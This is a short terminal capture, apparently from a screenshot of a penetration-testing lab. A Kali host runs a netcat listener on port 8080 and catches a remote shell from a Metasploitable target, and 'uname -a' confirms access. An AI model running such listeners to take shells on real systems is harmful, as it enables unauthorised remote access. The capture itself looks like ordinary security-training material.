 root@kali: ~ 146x40
root@kali:~# nc -vv -l -p 8080
listening on [any] 8080 ...
10.20.14.204: inverse host lookup failed: Unknown host
connect to [10.20.14.203] from (UNKNOWN) [10.20.14.204] 33469
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux